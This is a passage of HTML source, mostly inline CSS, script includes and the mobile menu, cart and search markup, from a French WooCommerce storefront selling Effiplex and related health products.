.elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='nika-template-css' href='https://labeffiplex.com/wp-content/themes/nika/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-style-css' href='https://labeffiplex.com/wp-content/themes/nika/style.css?ver=1.0' type='text/css' media='all' />
<style id='nika-style-inline-css' type='text/css'>
:root {--tb-theme-color: #3c6e71;--tb-theme-color-hover: #39686b;--tb-theme-color-hover-2: #366365;--tb-theme-second-color: #3c6e71;--tb-theme-second-color-hover: #39686b;--tb-theme-second-color-hover-2: #366365;--tb-header-mobile-bg: #3c6e71;--tb-header-mobile-color: #ffffff;}:root {--tb-text-primary-font: 'Work Sans'}/* Theme Options Styles */.checkout-logo img {max-width: 259px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 120px;}.mobile-logo a img {padding-top: 2px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */.rating .count {margin-left: 7px;margin-right: 0;}.product-image img {right: 320px;height: 400px;}.product-block.grid.product.v1 {text-align: center;}.single_add_to_cart_button.button.alt {margin-left: 10px;}#yith-quick-view-modal.open .yith-wcqv-main {-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 1;height: 100%;overflow-y: -moz-hidden-unscrollable;position: relative;}.wpcbn-btn.wpcbn-btn-archive.button.product_type_simple.add_to_cart_button {margin-bottom: 5px;}.entry-single .author-info {display: none;}.entry-single .entry-meta-list {display: none;}.tbay-addon-blog.relate-blog .entry-meta-list {display: none;}.single-post .entry-header h1.entry-title {color: #333;font-size: 36px;line-height: 42px;margin: 0 0 10px;margin-top: 0px;letter-spacing: -0.4px;margin-top: 15px;}.woocommerce-wishlist .elementor-shortcode {background: none;}.attachment-full.size-full.wp-post-image {display: none;}.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-composition {display: none;}p {margin-top: 0;margin-bottom: 1rem;}.rate-sold {display: none !important;}button.wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt {background-color: #f1c40f;color: #34495e;}.woocommerce #shop-now .single_add_to_cart_button:before {content:"";}@media only screen and (max-width: 600px) {.woocommerce div.product div.images img {display: block !important;width: 50% !important;margin: auto !important;}}@media (max-width: 575px){.mobile-attribute-list, .mobile-btn-cart-click {display: block;z-index: 100000 !important;}}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a {text-decoration: underline;}@media (min-width:801px) {.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-error{width:47%;}}.rating {display: block !important;}.singular-shop.archive-full .woocommerce div.product p.price del, .woocommerce div.product span.price del {text-decoration: none;}.singular-shop.archive-full span.woocommerce-Price-amount.amount {color: #3c6e71;font-size: 26px;font-weight: 600;}.singular-shop.archive-full span.woocommerce-Price-amount.amount bdi{text-decoration:none;}.woocommerce.single-product div.product .information del .woocommerce-Price-amount {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.singular-shop.archive-full ins {text-decoration:none;}.singular-shop.archive-full del {text-decoration:none;}#sticky-menu-bar del bdi {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.woocommerce_rrp bdi {font-size: 16px;color: #f12c00 !important;}.elementor-element-2d3212ae .elementor-container.elementor-column-gap-default {max-width: 1400px !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left a {color: #ffd024 !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left i {color: #ffd024;}.woocommerce ul.product_list_widget li img {width: 100px !important;}.woocommerce ul.product_list_widget li a {font-size:20px !important;}.cta-container {text-align: center;margin: 20px 0;}.cta-button {display: inline-block;background-color: #ff6600;color: #ffffff;padding: 12px 20px;font-size: 18px;font-weight: bold;text-decoration: none;border-radius: 5px;transition: background-color 0.3s ease;}.cta-button:hover {background-color: #cc5500;}.woocommerce-variation-price .woocommerce_rrp {display:none !important;}
/*# sourceURL=nika-style-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='nika-font-tbay-custom-css' href='https://labeffiplex.com/wp-content/themes/nika/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://labeffiplex.com/wp-content/themes/nika/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://labeffiplex.com/wp-content/themes/nika/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://labeffiplex.com/wp-content/themes/nika/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://labeffiplex.com/wp-content/themes/nika/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://labeffiplex.com/wp-content/themes/nika/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-child-style-css' href='https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https://labeffiplex.com/wp-admin/admin-ajax.php","nonce":"bdedce2dbe"};
//# sourceURL=yaymail-notice-js-extra
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.0.3" id="yaymail-notice-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=fr_FR" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://labeffiplex.com/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.11" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://labeffiplex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labeffiplex.com/wp-json/wp/v2/product_tag/1314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labeffiplex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.4" />
<meta name="generator" content="Redux 4.5.7" />	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
        
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-HC70P7VJHG" type="e89f0ce6b40aafb548da37bb-text/javascript"></script>
    <script type="e89f0ce6b40aafb548da37bb-text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-HC70P7VJHG');
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-270x270.jpg" />
<link rel='stylesheet' id='widget-image-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://labeffiplex.com/wp-content/themes/nika/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
</head>
<body class="archive tax-product_tag term-labeffiplex-com term-1314 wp-theme-nika wp-child-theme-nika-child theme-nika woocommerce woocommerce-page woocommerce-no-js tbay-search-mb  tbay-body-mobile-product-two tbay-show-quantity-mobile elementor-default elementor-kit-24948 ajax_cart_popup mobile-hidden-footer">
<div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-officiel" >
            <div id="main-mobile-menu-mmenu" class="menu-menu-officiel-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li id="menu-item-35021" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://labeffiplex.com/"><img src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" width="375" height="81" alt="Labeffiplex"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Panier</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-JisXy" class="cart-dropdown dropdown">
							<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
																	<i class="tb-icon tb-icon-cart"></i>
								
																	<span class="mini-cart-items">
									0									</span>
								<span>Panier</span>
							</a>   
							<div class="dropdown-menu"></div>    
						</div>
					</div> 
				</div>								<div class="search-device"> 
						
	 

		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://labeffiplex.com/" method="get" data-parents=".topbar-device-mobile" class="searchform " data-appendto=".search-results-Gdxwk" data-subtitle="1" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
										<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  
					<input data-style="right" type="text" placeholder="Chercher un produit.." name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Entrez au moins 2 caractères')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-e89f0ce6b40aafb548da37bb-="" />

					

					<div class="search-results-wrapper"> 	 
						<div class="nika-search-results search-results-Gdxwk" data-ajaxsearch="0" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>
		<div id="search-mobile-nav-cover"></div>

	</div>
					</div>
								

		</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Accueil" class="home" href="https://labeffiplex.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Accueil</span></span></a></div><div class="menu-icon"><a title="Boutique" class="shop" href="https://labeffiplex.com/boutique/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Boutique</span></span></a></div><div class="menu-icon"><a title="Compte" class="account" href="https://labeffiplex.com/mes-commandes/"><span class="menu-icon-child"><i class="icon-user"></i><span>Compte</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header ">

		

		<style>.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
